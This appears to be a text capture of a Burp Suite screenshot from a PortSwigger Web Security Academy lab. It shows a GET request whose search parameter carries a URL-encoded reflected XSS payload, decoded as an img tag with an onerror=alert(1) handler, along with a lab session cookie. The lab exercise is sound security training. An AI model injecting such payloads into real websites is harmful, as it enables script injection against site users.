 Request Response
Pretty Raw Hex \n
1 GET /?search=%22%27%3E%3Cimg%20src%20onerror=alert(1)%3E HTTP/2
2 Host: 0abd00cf03a9065180061cd800c10010.web-security-academy.net
3 Cookie: session=074cLfa0zAucutSKJbw4q3G6phEMu5a2
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: es
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Inspector
Selection
Selected text
%22%27%3E%3Cimg%20src%20onerror=alert(1)%3E
Decoded from: URL encoding
"'><img src onerror=alert(1)>